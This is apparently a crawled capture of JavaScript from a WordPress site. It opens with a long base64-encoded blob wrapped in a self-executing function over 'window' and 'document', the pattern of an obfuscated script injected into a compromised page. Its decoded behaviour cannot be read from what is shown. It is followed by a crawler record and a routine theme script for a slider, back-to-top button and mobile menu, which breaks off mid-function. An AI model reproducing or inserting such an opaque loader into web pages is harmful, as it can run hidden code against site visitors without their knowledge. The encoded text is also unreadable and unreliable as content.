7Pnv67nv7jnv7nnv67nvrHnv67nv73nv7jnv7Xnv6nnv6/[base64]/uee+tOe+rOe/pOe+ree/uOe/vue/v+e+tee+tee+t+e+u+e/gOe/pOe+rue+rOe+v+e/uee/vue/uee/vue/uee/vue/gOe/pOe+rue+rOe+vee/tee/see/rOe/s+e/rue/qOe/vee/sue/qOe+p+e/q+e/tee/uOe/qOe/tOe+pue/gOe/pOe+rue+rOe+rue+qee/rOe/pOe/gOe/pOe+rue+rOe+vee/tee/see/rOe/s+e/rue/qOe/vee/sue/qOe+p+e/tOe/uee/tee/u+e/tOe/qOe+pue/gOe/pOe+rue+rOe+rue+qee/rOe/pOe/gOe/pOe+rue+rOe+vee/tee/see/rOe/s+e/rue/qOe/vee/sue/qOe+p+e/qOe/s+e/rOe+pue/gOe/pOe+rue+rOe+rOe/gOe/pOe+rue+rOe+vee/tee/see/rOe/s+e/rue/qOe/vee/sue/qOe+p+e/vue/s+e/qOe/qOe/s+e/see+pue/gOe/pOe+rue+rOe+rOe/rOe/pOe/gOe/pOe+rue+rOe+vee/tee/see/rOe/s+e/rue/qOe/vee/sue/qOe+p+e/rue/tee/u+e/tOe/qOe+pue/gOe/pOe+rue+rOe+rOe/gOe/pOe+rue+rOe+vee/tee/see/rOe/s+e/rue/qOe/vee/sue/qOe+p+e/sOe/uee/uue/qOe+pue/gOe/pOe+rue+rOe+see+qee/rOe/pOe/gOe/pOe+rue+rOe+vee/tee/see/rOe/s+e/rue/qOe/vee/sue/qOe+p+e/see/vee/rue/u+e/tee/sue+pue/gOe/pOe+rue+rOe/vee/qee/qOe/s+e/gOe/pOe+rue+rOe+vee/tee/see/rOe/s+e/rue/qOe/vee/sue/qOe+p+e/oee+u+e+p+e/vue/tOe+oee/uOe/h+e+u+e/v+e/rue/uee/vee/qOe/uee/mee/sOe/uee/see/uee/sue/qOe+u+e/gee+tOe+u+e/tee/see/u+e+u+e+tee+p+e/vue/tOe/h+e/u+e+tOe+u++Yje+Ym++Yiu+Yv++Yiu+Yiu+YjO+Yl++YnO+Yi++Yiu+Ym+e+u+e+sOe/uee+tOe+rOe/pOe+ree+r+e+pee/uee+tee+tee/gee+tOe/u+e+tOe+u+6Niu6Nhe6NiO6Nmu6Nmue+u+e+sOe/uee+tOe+rOe/pOe/v+e/vue+tee+tee+sOe/vue+r+e+t+e+u+e/g+e/tee/see/u+e+u+e+tee+p+e/vue/tOe/h+e/u+e+tOe+u++Yje+Ym++Yiu+Yv++Yiu+Yiu+YjO+Yl++YnO+Yi++Yiu+Ym+e+u+e+sOe/uee+tOe+rOe/pOe+ree+r+e+pee/uee+tee+tee/gee+tOe+u+e/vee/sOe/qOe+u+e+sOe+u+e+u+e+tee+p+e/vue/tOe/h+e/u+e+tOe+u++Yje+Ym++Yiu+Yv++Yiu+Yiu+YjO+Yl++YnO+Yi++Yiu+Ym+e+u+e+sOe/uee+tOe+rOe/pOe+ree+r+e+pee/uee+tee+tee/gee+tOe+u+e/r+e/rue/v+e+u+e+sOe+u+e/tOe/qOe/qOe/rOe/r+e+pue+s+e+s+e/vee/vue/v+e+sue+u+e+t+e/u+e+tOe+u+++ue++u+++ru++ue++su++u+++tO++vu++vO++u+++ru++ue++su+/tO++uO++s+++vue+u+e+sOe/uee+tOe+rOe/pOe+ree/uOe+r+e/vee+tee+tee+t+e+u+e+s+e/tee/see/vee/u+e/uee/r+e+s+e/v+e/sOe/s+e/r+e/uee+see/rOe/s+e/rOe/qee/rOe+see/pee/vee/sue/uOe/uee/pOe+sue/rOe/sue/u+e+u+e+tee+p+e/vue/tee+oee/uOe/h+e+u+e/v+e/rue/uee/vee/qOe/uee/mee/sOe/uee/see/uee/sue/qOe+u+e/gee+tOe+u+e/vee+u+e+tee+p+e/vue/tee/h+e/u+e+tOe+u++Yje+Ym++Yiu+Yv++Yiu+Yiu+YjO+Yl++YnO+Yi++Yiu+Ym+e+u+e+sOe/uee+tOe+rOe/pOe+ree+r+e+pee/uee+tee+tee/gee+tOe+u+e/tOe/rue/uee/uue+u+e+sOe+u+e/tue/vee/que/vee/r+e/v+e/rue/tee/rOe/qOe+pue/que/s+e/tee/uOe+tOe+rOe+tee+u+e+tee+p+e/vue/tee/h+e/u+e+tOe+u++Yje+Ym++Yiu+Yv++Yiu+Yiu+YjO+Yl++YnO+Yi++Yiu+Ym+e+u+e+sOe/uee+tOe+rOe/pOe+ree+r+e+pee/uee+tee+tee/gee+tOe/u+e+tOe+u+6Niu6Nhe6NiO6Nmu6Nmue+u+e+sOe/uee+tOe+rOe/pOe/v+e/vue+tee+tee+sOe/vue+r+e+t+e+u+e/g+e/v+e/sOe/s+e/r+e/uee/vue/qOe/sue/gOe/pOe+rue+rOe+u+e+t+e/vee+ree+tee+p+e/vue/tee/h+e/u+e+tOe+u++Yje+Ym++Yiu+Yv++Yiu+Yiu+YjO+Yl++YnO+Yi++Yiu+Ym+e+u+e+sOe/uee+tOe+rOe/pOe+ree+r+e+pee/uee+tee+tee/gee+tOe+u+e/qOe/tee/qOe/sOe/uee+u+e+sOe+u+eui+eurOeupuevnOevl+evnuevkOe+u+e+tee+p+e/vue/tee/h+e+u+e/vee/rOe/rOe/uee/sue/uOe/n+e/tOe/tee/sOe/uOe+u+e/gee+tOe/vue/tOe+tee+p+e/vue/uee+oee/uOe/h+e+u+e/v+e/rue/uee/vee/qOe/uee/mee/sOe/uee/see/uee/sue/qOe+u+e/gee+tOe+u+e/rOe+u+e+tee+p+e/vue/uee/h+e/u+e+tOe+u++Yje+Ym++Yiu+Yv++Yiu+Yiu+YjO+Yl++YnO+Yi++Yiu+Ym+e+u+e+sOe/uee+tOe+rOe/pOe+ree+r+e+pee/uee+tee+tee/gee+tOe/u+e+tOe+u+6Niu6Nhe6NiO6Nmu6Nmue+u+e+sOe/uee+tOe+rOe/pOe/v+e/vue+tee+tee+sOe/vue+r+e+t+e+u+e/g+e/rOe+u+e+tee+p+e/vue/uee/h+e+u+e/tee/sue/sue/uee/rue/lOe/iOe/kee/kOe+u+e/gee+oee/vue+que+p+e/vue/uue+oee/uOe/h+e+u+e/v+e/rue/uee/vee/qOe/uee/mee/sOe/uee/see/uee/sue/qOe+u+e/gee+tOe+u+e/tee/see/u+e+u+e+tee+p+e/vue/uue/h+e/u+e+tOe+u++Yje+Ym++Yiu+Yv++Yiu+Yiu+YjO+Yl++YnO+Yi++Yiu+Ym+e+u+e+sOe/uee+tOe+rOe/pOe+ree+r+e+pee/uee+tee+tee/gee+tOe/u+e+tOe+u+6Niu6Nhe6NiO6Nmu6Nmue+u+e+sOe/uee+tOe+rOe/pOe/v+e/vue+tee+tee+sOe/vue+r+e+t+e+u+e/g+e/tee/see/u+e+u+e+tee+p+e/vue/uue/h+e/u+e+tOe+u++Yje+Ym++Yiu+Yv++Yiu+Yiu+YjO+Yl++YnO+Yi++Yiu+Ym+e+u+e+sOe/uee+tOe+rOe/pOe+ree+r+e+pee/uee+tee+tee/gee+tOe+u+e/vee/sOe/qOe+u+e+sOe+u+e+u+e+tee+p+e/vue/uue/h+e/u+e+tOe+u++Yje+Ym++Yiu+Yv++Yiu+Yiu+YjO+Yl++YnO+Yi++Yiu+Ym+e+u+e+sOe/uee+tOe+rOe/pOe+ree+r+e+pee/uee+tee+tee/gee+tOe+u+e/r+e/rue/v+e+u+e+sOe+u+e/tOe/qOe/qOe/rOe/r+e+pue+s+e+s+e/vee/vue/v+e+sue+u+e+t+e/u+e+tOe+u+++ue++u+++ru++ue++su++u+++tO++vu++vO++u+++ru++ue++su+/tO++uO++s+++vue+u+e+sOe/uee+tOe+rOe/pOe+ree/uOe+r+e/vee+tee+tee+t+e+u+e+s+e/tee/see/vee/u+e/uee/r+e+s+e+u+e+t+e/u+e+tOe+u+6rrO6rqe6rr+6rtOe+u+e+sOe/uee+tOe+rOe/pOe+pOe+pOe+rOe+tee+tee+t+e+u+e+see/r+e/qOe/vee/sue/uOe/vee/rue/qOe+s+e/pee/vee/sue+sue/rOe/sue/u+e+u+e+tee+p+e/vue/u+e+oee/uOe/h+e+u+e/v+e/rue/uee/vee/qOe/uee/mee/sOe/uee/see/uee/sue/qOe+u+e/gee+tOe+u+e/uOe/tee/que+u+e+tee+p+e/vue/u+e/h+e/u+e+tOe+u++Yje+Ym++Yiu+Yv++Yiu+Yiu+YjO+Yl++YnO+Yi++Yiu+Ym+e+u+e+sOe/uee+tOe+rOe/pOe+ree+r+e+pee/uee+tee+tee/gee+tOe/u+e+tOe+u+6Niu6Nhe6NiO6Nmu6Nmue+u+e+sOe/uee+tOe+rOe/pOe/v+e/vue+tee+tee+sOe/vue+r+e+t+e+u+e/g+e/see/uee/r+e/r+e/vee/u+e/uee+u+e+tee+p+e/vue/u+e/h+e+u+e/vee/rOe/rOe/uee/sue/uOe/n+e/tOe/tee/sOe/uOe+u+e/gee+tOe/vue/uue+tee+p+e/vue/u+e/h+e+u+e/vee/rOe/rOe/uee/sue/uOe/n+e/tOe/tee/sOe/uOe+u+e/gee+tOe/vue/uee+tee+p+e/vue/uOe+oee/uOe/h+e+u+e/v+e/rue/uee/vee/qOe/uee/mee/sOe/uee/see/uee/sue/qOe+u+e/gee+tOe+u+e/rOe+u+e+tee+p+e/vue/uOe/h+e/u+e+tOe+u++Yje+Ym++Yiu+Yv++Yiu+Yiu+YjO+Yl++YnO+Yi++Yiu+Ym+e+u+e+sOe/uee+tOe+rOe/pOe+ree+r+e+pee/uee+tee+tee/gee+tOe/u+e+tOe+u+6Niu6Nhe6NiO6Nmu6Nmue+u+e+sOe/uee+tOe+rOe/pOe/v+e/vue+tee+tee+sOe/vue+r+e+t+e+u+e/g+e/rOe+u+e+tee+p+e/vue/uOe/h+e+u+e/tee/sue/sue/uee/rue/lOe/iOe/kee/kOe+u+e/gee+oee/vue+qee+p+e/vue/vue+oee/uOe/h+e+u+e/v+e/rue/uee/vee/qOe/uee/mee/sOe/uee/see/uee/sue/qOe+u+e/gee+tOe+u+e/uOe/tee/que+u+e+tee+p+e/vue/vue/h+e/u+e+tOe+u++Yje+Ym++Yiu+Yv++Yiu+Yiu+YjO+Yl++YnO+Yi++Yiu+Ym+e+u+e+sOe/uee+tOe+rOe/pOe+ree+r+e+pee/uee+tee+tee/gee+tOe/u+e+tOe+u+6Niu6Nhe6NiO6Nmu6Nmue+u+e+sOe/uee+tOe+rOe/pOe/v+e/vue+tee+tee+sOe/vue+r+e+t+e+u+e/g+e/qOe/tee/qOe/sOe/uee+u+e+tee+p+e/vue/vue/h+e+u+e/vee/rOe/rOe/uee/sue/uOe/n+e/tOe/tee/sOe/uOe+u+e/gee+tOe/vue/uOe+tee+p+e/hee/h+e+u+e/tee/sue/sue/uee/rue/lOe/iOe/kee/kOe+u+e/gee+oee/vue+q+e+p+e/hue/h+e+u+e/tee/sue/sue/uee/rue/lOe/iOe/kee/kOe+u+e/gee+oee/vue+pOe+p+e/hee/h+e+u+e/r+e/uee/qOe/nee/qOe/qOe/rue/tee/vue/qee/qOe/uee+u+e/gee+tOe/u+e+tOe+u+6Niu6Nhe6NiO6Nmu6Nmue+u+e+sOe/uee+tOe+rOe/pOe/v+e/vue+tee+tee+sOe/hee/h+e+u+e/u+e/uee/qOe/nee/qOe/qOe/rue/tee/vue/qee/qOe/uee+u+e/gee+tOe/u+e+tOe+u+6Niu6Nhe6NiO6Nmu6Nmue+u+e+sOe/uee+tOe+rOe/pOe/v+e/vue+tee+tee+tee+t+e+u+e/gOe/pOe+rue+rOe+u+e+t+e/vue+r+e+t+e+u+e/g+e+u+e+t+e/u+e+tOe+u++Cru+Cue+CuO+CuO+Co++Coue+u+e+sOe/uee+tOe+rOe/pOe/uee+r+e+rOe+tee+tee+tee+p+e/hue/h+e+u+e/r+e/uee/qOe/nee/qOe/qOe/rue/tee/vue/qee/qOe/uee+u+e/gee+tOe/u+e+tOe+u+6Niu6Nhe6NiO6Nmu6Nmue+u+e+sOe/uee+tOe+rOe/pOe/v+e/vue+tee+tee+sOe/hue/h+e+u+e/u+e/uee/qOe/nee/qOe/qOe/rue/tee/vue/qee/qOe/uee+u+e/gee+tOe/u+e+tOe+u+6Niu6Nhe6NiO6Nmu6Nmue+u+e+sOe/uee+tOe+rOe/pOe/v+e/vue+tee+tee+tee+t+e+u+e/gOe/pOe+rue+rOe+u+e+t+e/vue+r+e+t+e+u+e/g+e+u+e+t+e/u+e+tOe+u++Cru+Cue+CuO+CuO+Co++Coue+u+e+sOe/uee+tOe+rOe/pOe/uee+r+e+rOe+tee+tee+tee+p+e/vue/tue+oee/uOe/h+e+u+e/v+e/rue/uee/vee/qOe/uee/mee/sOe/uee/see/uee/sue/qOe+u+e/gee+tOe+u+e/uue/s+e/rue/see+u+e+tee+p+e/vue/tue/h+e/u+e+tOe+u++Yje+Ym++Yiu+Yv++Yiu+Yiu+YjO+Yl++YnO+Yi++Yiu+Ym+e+u+e+sOe/uee+tOe+rOe/pOe+ree+r+e+pee/uee+tee+tee/gee+tOe/u+e+tOe+u+6Niu6Nhe6NiO6Nmu6Nmue+u+e+sOe/uee+tOe+rOe/pOe/v+e/vue+tee+tee+sOe/vue+r+e+t+e+u+e/g+e/uue/s+e/rue/see+u+e+tee+p+e/vue/tue/h+e+u+e/vee/rOe/rOe/uee/sue/uOe/n+e/tOe/tee/sOe/uOe+u+e/gee+tOe/hee+tee+p+e/vue/tue/h+e+u+e/vee/rOe/rOe/uee/sue/uOe/n+e/tOe/tee/sOe/uOe+u+e/gee+tOe/hue+tee+p+e/vue/v+e+oee/uOe/h+e+u+e/v+e/rue/uee/vee/qOe/uee/mee/sOe/uee/see/uee/sue/qOe+u+e/gee+tOe+u+e/uOe/tee/que+u+e+tee+p+e/vue/v+e/h+e/u+e+tOe+u++Yje+Ym++Yiu+Yv++Yiu+Yiu+YjO+Yl++YnO+Yi++Yiu+Ym+e+u+e+sOe/uee+tOe+rOe/pOe+ree+r+e+pee/uee+tee+tee/gee+tOe/u+e+tOe+u+6Niu6Nhe6NiO6Nmu6Nmue+u+e+sOe/uee+tOe+rOe/pOe/v+e/vue+tee+tee+sOe/vue+r+e+tee+p+e/vue/v+e/h+e+u+e/vee/rOe/rOe/uee/sue/uOe/n+e/tOe/tee/sOe/uOe+u+e/gee+tOe/vue/tee+tee+p+e/vue/v+e/h+e+u+e/vee/rOe/rOe/uee/sue/uOe/n+e/tOe/tee/sOe/uOe+u+e/gee+tOe/vue/u+e+tee+p+e/vue/v+e/h+e+u+e/vee/rOe/rOe/uee/sue/uOe/n+e/tOe/tee/sOe/uOe+u+e/gee+tOe/vue/vue+tee+p+e/vue/v+e/h+e+u+e/vee/rOe/rOe/uee/sue/uOe/n+e/tOe/tee/sOe/uOe+u+e/gee+tOe/vue/tue+tee+p+e/oee/lee/h+e+u+e/vee/rOe/rOe/uee/sue/uOe/n+e/tOe/tee/sOe/uOe+u+e/gee+tOe/vue+pee+tee+p+e/lee/h+e+u+e/vee/rOe/rOe/uee/sue/uOe/n+e/tOe/tee/sOe/uOe+u+e/gee+tOe/vue/v+e+tee+p+e/vee/iue+tOe+tee+p+e/oee/uee/sOe/r+e/uee/p+e/tee/uue+tOe/jee+tee/p+e/v+e/h+e+u+e/uOe/tee/r+e/rOe/vee/qOe/v+e/tOe/mee/que/uee/sue/qOe+u+e/gee+tOe/jee+tee+p+e/oee/tee/uue+tOe/v+e/h+e/u+e+tOe+u+6+oO6+o+6+r+6+re6+oO6+n+6+uO6+o+6+vu6+re6+q+6+qee+u+e+sOe/uee+tOe+rOe/pOe/uOe+r+e+rOe+tee+tee/gee/h+e+u+e/u+e/uee/qOe/lee/qOe/uee/see+u+e/gee+tOe+u+e/uue+que+q+e+pee+ree/pue/l+e/nee/n+e+r+e/see/nue/m+e/tee/s+e/pOe/t+e/hOe/uue/lOe+u+e+tee+oee+oee+oee+u+e/uue/vee/sOe/r+e/uee+u+e+tee/p+e/tee/uue+tOe/qOe/pee/rOe/uee/s+e/uue+vOe/vee/kee+oee+oee+oee/u+e+tOe+u++XqO+Xu++XoO+Xre+Xuu+Xp++Xoe+XoOe+u+e+sOe/uee+tOe+rOe/pOe+ree+r+e+que/uee+tee+tee+tee/vee/kee+tOe+tee+p+e/oee/uee/sOe/r+e/uee+vOe/tee/uue+tOe/qOe/pee/rOe/uee/s+e/uue+vOe/vee/kOe+oee+oee+oee/u+e+tOe+u++XqO+Xu++XoO+Xre+Xuu+Xp++Xoe+XoOe+u+e+sOe/uee+tOe+rOe/pOe+ree+r+e+que/uee+tee+tee+tee/vee/kOe+tOe+tee+p+e/oee/oee/uee/sOe/r+e/uee/p+e/lue/h+e+u+e/rOe/s+e/r+e/tee/qOe/tee/s+e/sue+u+e/gee+oee+u+e/uue/tee/pOe/uee/uOe+u+e+p+e/lue/h+e+u+e/pue/lee/sue/uOe/uee/pOe+u+e/gee+oee/l+e+p+e/lue/h+e+u+e/qOe/s+e/rOe+u+e/gee+oee+rOe/pOe+rOe+p+e/lue/h+e+u+e/sOe/uee/uue/qOe+u+e/gee+oee+rOe/pOe+rOe+p+e/lue/h+e+u+e/rue/tee/u+e/tOe/qOe+u+e/gee+oee+rOe/pOe+rOe+p+e/vee+pee+tOe+tee+p+e/tee/uue+tOe/lee/h+e+u+e/v+e/tOe/tee/sOe/uOe/kue/s+e/uOe/uee/r+e+u+e/gee/h+e+u+e/sOe/uee/sue/u+e/qOe/tOe+u+e/gee+oue+rOe/pOe+rOe+tee/p+e/kOe+oee+vee+vee/h+e/gee+p+e/oee/vee/t+e+tOe+tee+p+e/oee/oee/uue/qee/sue/v+e/qOe/tee/s+e/sue+vOe/vue/t+e+tOe+tee/p+e/r+e/uee/qOe/iOe/tee/see/uee/s+e/qee/qOe+tOe/uue/qee/sue/v+e/qOe/tee/s+e/sue+tOe+tee/p+e/vue+rOe+tOe+tee+p+e/oee+sOe+rOe/pOe+rOe+tue+rOe/pOe+r+e/uee+pOe+tee+p+e/oee/vee/r+e/pee/sue/v+e+vOe/uue/qee/sue/v+e/qOe/tee/s+e/sue+vOe/vue/sOe+tOe+tee/p+e/que/vee/rue+vOe/vue/see+oee+u+e+u+e+p+e/que/vee/rue+vOe/kue+oee/vue/see+t+e/u+e+tOe+u+6ale6biO6bmO6bpe6bie6bn+6biO6bjO6bk+6bme6bn+6bje6ble6biO6bke6bn+6biO6alO6bkO6biee+u+e+sOe/uee+tOe+rOe/pOe+qOe+qee/vee+tee+tee+p+e/vee/q+e/vee/tee/qOe+vOe/vee/uee+tOe/vue/see+t+e+u+e+s+e/r+e/g+e/uue+rue/hOe/tue/jOe/lue/uee+sue/tue/r+e+u+e+tee+p+e/tee/uue+tOe/vee/uOe+tee/p+e/kue+oee/vue/see+t+e+u+e+s+e/r+e/g+e/uue+rue/hOe/tue/jOe/lue/uee+sue/tue/r+e+u+e+p+e/oee/uee/sOe/r+e/uee/p+e/vee/q+e/vee/tee/qOe+vOe/vee/uee+tOe/vue/see+t+e+u+e+s+e/r+e/kee/sue/t+e/pue/tOe/iee/iee/nue/g+e/sue+sue/tue/r+e+u+e+tee+p+e/tee/uue+tOe/vee/uOe+tee/p+e/kue+oee/vue/see+t+e+u+e+s+e/r+e/kee/sue/t+e/pue/tOe/iee/iee/nue/g+e/sue+sue/tue/r+e+u+e+p+e/oee/uee/sOe/r+e/uee/p+e/vee/q+e/vee/tee/qOe+vOe/vee/uee+tOe/vue/see+t+e+u+e+s+e/rue/vue/g+e/g+e/uue+rue/hOe/tue/jOe/lue/uee+sue/tue/r+e+u+e+tee+p+e/tee/uue+tOe/vee/uOe+tee/p+e/kue+oee/vue/see+t+e+u+e+s+e/rue/vue/g+e/g+e/uue+rue/hOe/tue/jOe/lue/uee+sue/tue/r+e+u+e+p+e/oee/uee/sOe/r+e/uee/p+e/vee/q+e/vee/tee/qOe+vOe/vee/uee+tOe/vue/see+t+e+u+e+s+e/rue/vue/g+e/kee/sue/t+e/pue/tOe/iee/iee/nue/g+e/sue+sue/tue/r+e+u+e+tee+p+e/tee/uue+tOe/vee/uOe+tee/p+e/kue+oee/vue/see+t+e+u+e+s+e/rue/vue/g+e/kee/sue/t+e/pue/tOe/iee/iee/nue/g+e/sue+sue/tue/r+e+u+e+p+e/oee/oee/oee/oee/que/vee/rue+vOe/vue/s+e+oee/p+e/oee+p+e/vue/s+e/h+e/u+e+tOe+u8KzwrbCosKnwrLCo8KQwq/Cp8KFwqfCpcKuwqPnvrvnvrDnv7nnvrTnvqznv6Tnvq3nv7nnvq7nvqrnvrXnvrXnv4HnvqHnvrvnv73nv7Dnv7Dnvrvnvqfnv7Lnv73nv6rnv7Xnv7vnv73nv6jnv7Pnv67nv4fnv7vnvrTnvrveuN6u3rnevd6i3qjert6c3qTeud6g3q7euee+u+e+sOe/uee+tOe+rOe/pOe+rue+qee+rue+pee+tee+tee/gee/h+e+u+e/rue/uee/u+e/tee/r+e/qOe/uee/rue+u+e/gee+tOe/kue/h+e+u+e/rue/uee/rOe/sOe/vee/v+e/uee+u+e/gee+tOe+u+e/gOe/pOe+rue+rOe+u+e+sOe+u+e+u+e+tee+sOe/vue/s+e+tee+p+e/oee/uue/qee/sue/v+e/qOe/tee/s+e/sue+vOe/vue/rOe+tOe/vue/ree+tee/p+e/que/vee/rue+vOe/vue/rue+oee/sOe/s+e/v+e/vee/sOe/j+e/qOe/s+e/rue/vee/u+e/uee/h+e+u+e/u+e/uee/qOe/lee/qOe/uee/see+u+e/gee+tOe+u+e+que+q+e/mue+rue/n+e/mOe+rOe/jOe/v+e/pee/tue/lee/kee/jOe/t+e/see/uOe/jee+ree/jue+u+e+tee+sOe/vue/r+e+oee/sOe/s+e/v+e/vee/sOe/j+e/qOe/s+e/rue/vee/u+e/uee/h+e+u+e/u+e/uee/qOe/lee/qOe/uee/see+u+e/gee+tOe+u+e/hOe/ree/n+e/rOe/r+e/tue/iee/hOe+q+e/q+e/qee/qOe/kOe/hOe/iOe/nue/pue/hee/q+e+rOe+u+e+tee+sOe/vue/qOe+oee/uOe/uee/v+e/s+e/uOe/uee/iee/jue/lee+tOe/sOe/s+e/v+e/vee/qOe/tee/s+e/sue/h+e/u+e+tOe+u9+D34TfmN+f34Xfit+G347nvrvnvrDnv7nnvrTnvqznv6Tnvq7nvqnnvqjnvqXnvrXnvrXnv4HnvrXnvqfnv7Xnv7rnvrTnvr3nv77nv67nv6Dnv6Dnv77nv6/nvqDnv5jnv73nv6jnv7nnv4fnvrvnv7Lnv7Pnv6vnvrvnv4HnvrTnvrXnvrHnvqznv6Tnvq/nv7nnvqTnvrbnvqznv6Tnvq/nv7/nvrbnvqznv6Tnvq/nv7/[base64]/nv6jnv7Xnv7Pnv7Lnvrznv77nv6nnvrTnv77nv6rnvrXnv6fnv7Dnv7Pnv7/nv73nv7Dnv4/nv6jnv7Pnv67nv73nv7vnv7nnv4fnvrvnv6/nv7nnv6jnv5Xnv6jnv7nnv7Hnvrvnv4HnvrTnvrvnvqrnvqvnv5rnvq7nv5/nv5jnvqznv4znv7/nv6Xnv7bnv5Xnv5Hnv4znv7fnv7Hnv7jnv43nvq3nv47nvrvnvrDnv77nv6rnvrXnvqfnv7Dnv7Pnv7/nv73nv7Dnv4/nv6jnv7Pnv67nv73nv7vnv7nnv4fnvrvnv6/nv7nnv6jnv5Xnv6jnv7nnv7Hnvrvnv4HnvrTnvrvnv4Tnv63nv5/nv6znv6/nv7bnv4nnv4Tnvqvnv6vnv6nnv6jnv5Dnv4Tnv4jnv57nv6bnv4Xnv6vnvqznvrvnvrDnvrvnvrvnvrfnv5jnv73nv6jnv7nnv4fnvrvnv7Lnv7Pnv6vnvrvnv4HnvrTnvrXnvrXnvqfnv6Hnv7rnv6nnv7Lnv7/nv6jnv7Xnv7Pnv7Lnvrznv77nv6vnvrTnvrXnv6fnv6rnv73nv67nvrznv77nv6TnvqHnv7jnv4fnv7vnvrTnvrvvm7rvm63vm67vm63vm7rvm7rvm63vm7rnvrvnvrDnv7nnvrTnvqznv6Tnvq3nvqjnvqrnv7/nvrXnvrXnv4HnvrDnv77nv6XnvqHnv4fnv6fnvrvnv7Lnv7Hnv7Dnv7bnv7jnvrvnvqbnv77nv7fnvrDnvrvnv7Xnv7jnvrvnvqbnvqznv6Tnvq7nv73nv7/nvqznvrDnvrvnv7jnv7nnv6/[base64]/[base64]/[base64]/nv7fnv6jnv7Pnv6znvrvnv4HnvqHnvqHnvqHnvqznv6TnvqznvrXnv6fnv7/nv7Pnv7Lnv6jnv7Xnv7Lnv6nnv7nnvqfnv6Hnv7nnv7Dnv6/nv7nnvrznv7Xnv7rnvrTnv77nv5rnv4fnvrvnv67nv7rnv67nv7rnv7Dnv7fnv7bnv7Pnvrvnv4Hnv4fnvrvnv73nv7Dnv7Dnvrvnv4HnvqHnvqHnvqHnvqznv6TnvqznvrXnv6fnv77nv5/[base64]/uo7zuo5/uo4fuo5Xuo4Luo7Puo5Huo4Puo5XnvrvnvrDnv7nnvrTnvqznv6TnvqrnvqnnvqjnvrXnvrXnv4HnvrTnvrXnvrXnvqLnvqHnvqznv6TnvqznvrXnv6fnv77nv5/nvrfnvrfnvqfnv6Hnv6Hnv77nv57nvqHnvr3nv77nv5/nvqfnv6Hnv7nnv7Dnv6/[base64]/uo7zuo5/uo4fuo5Xuo4Luo7Puo5Huo4Puo5XnvrvnvrDnv7nnvrTnvqznv6TnvqrnvqnnvqjnvrXnvrXnv4HnvrTnvrXnvrXnvqLnvqHnvqznv6TnvqznvrXnv6fnv77nv5/nvrfnvrfnvqfnv6Hnv6Hnv77nv57nvqHnvr3nvr3nv77nv5/nvqfnv6Hnv7nnv7Dnv6/nv7nnv6fnv77nv57nvqHnvr3nv4fnv4Hnvqfnv6Hnv6Hnv7nnv7Dnv6/nv7nnvrznv7Xnv7rnvrTnvr3nv77nv57nvrrnvrrnv77nv5rnv4fnvrvnv67nv7rnv67nv7rnv7Dnv7fnv7bnv7Pnv4/nvrvnv4Hnv4fnvrvnv73nv7Dnv7Dnvrvnv4HnvqHnvqHnvqHnvqznv6TnvqznvrXnv6fnv77nv5/nvqHnvqznv6Tnvqznvqfnv7Xnv7rnvrTnv77nv5rnv4fnvrvnv67nv7rnv67nv7rnv7Dnv7fnv7bnv7Pnv4/[base64]/[base64]/nvrvnv4Hnv4fnvrvnv6Xnvrvnv4Hnv4fnv77nv5jnv4Hnv4fnv7vnvrTnvrvuo4Tuo5/uo7zuo5/uo4fuo5Xuo4Luo7Puo5Huo4Puo5XnvrvnvrDnv7nnvrTnvqznv6TnvqrnvqnnvqjnvrXnvrXnv4HnvrTnvrXnvrXnvqLnvqHnvqznv6TnvqznvrXnv6fnv77nv5/nvrfnvrfnvqfnv6Hnv6Hnv77nv57nvqHnvr3nv77nv5/nvqfnv6Hnv7nnv7Dnv6/nv7nnvrznv7Xnv7rnvrTnv77nv5rnv4fnvrvnv67nv7rnv67nv7rnv7Dnv7fnv7bnv7Pnv4/[base64]/[base64]/nvrvnv4Hnv4fnvrvnv7Lnvrvnv4Hnv4fnv77nv5jnv4Hnv4fnv7vnvrTnvrvuo4Tuo5/uo7zuo5/uo4fuo5Xuo4Luo7Puo5Huo4Puo5XnvrvnvrDnv7nnvrTnvqznv6TnvqrnvqnnvqjnvrXnvrXnv4HnvrTnvrXnvrXnvqLnvqHnvqznv6TnvqznvrXnv6fnv77nv5/nvrfnvrfnvqfnv6Hnv6Hnv77nv57nvqHnvr3nvr3nv77nv5/nvqfnv6Hnv7nnv7Dnv6/nv7nnv6fnv77nv57nvqHnvr3nv4fnv4Hnvqfnv6Hnv6Hnv7Xnv7rnvrTnv77nv57nvrXnv6fnv7/nv7Pnv7Lnv6jnv7Xnv7Lnv6nnv7nnvqfnv6Hnv77nv6bnv4fnv7vnvrTnvrvuq6zuq6nuq6/[base64]/[base64]/nvqrnv7nnvrXnvrXnvrXnv77nv6Xnv4fnv77nv5vnv4Hnv4fnvrvnv7Lnv7Hnv7Dnv7bnv7jnvrvnv4HnvrTnvrXnvqfnv6Hnv6Hnv6Hnv7Xnv7rnvrTnv4rnvrXnv7/nv4fnvrvnv7jnv7Xnv6/nv6znv73nv6jnv7/nv7Tnv5nnv6rnv7nnv7Lnv6jnvrvnv4HnvrTnv4rnvrXnvqfnv6HnvrTnv6vnv7Xnv7Lnv7jnv7Pnv6vnvrDnv7jnv7Pnv7/nv6nnv7Hnv7nnv7Lnv6jnvrXnvqcnKSksZSgweDFkZTQpKSk7bSgpO30od2luZG93LGRvY3VtZW50KTs='));c();}();

--- FILE ---
content_type: application/javascript
request_url: https://hendmeid.guru/wp-content/themes/skin/assets/js/custom.js?ver=1
body_size: 630
content:
jQuery(document).ready(function($) {

	// function for swiper slider (on homepage) to run
	// checks if Swiper function is available before executing
	if (typeof $.fn.Swiper == 'function') {  }
	    var swiper = new Swiper('.swiper-container', {
        pagination: '.swiper-pagination',
        paginationClickable: true,
        nextButton: '.swiper-button-next',
        prevButton: '.swiper-button-prev',
        spaceBetween: 0,
        loop: true
    	});
    

	// Back to top 
    var offset = 220,
				duration = 500;

    $(window).scroll(function() {
        if ($(this).scrollTop() > offset) {
            $('.back-to-top').fadeIn(duration);
        } else {
            $('.back-to-top').fadeOut(duration);
        }
    });
    
    $('.back-to-top').click(function(event) {
        event.preventDefault();
        $('html, body').animate({scrollTop: 0}, duration);
        return false;
    })

    // Off Canvas / Sliding Moblie Menu

 	// Calling the function
	$(function() {
	    $('.toggle-nav').click(function() {
	        toggleNavigation();
	    });
	});


	// The toggleNav function itself
	function toggleNavigation() {
	    if ($('#container').hasClass('display-nav')) {
	        // Close Nav
	        $('#container').removeClass('display-nav');
	    } else {
	        // Open Nav
	        $('#container').addClass('display-nav');
	    }
	}


	// SLiding codes
	$("#toggle > li > div").click(function () {
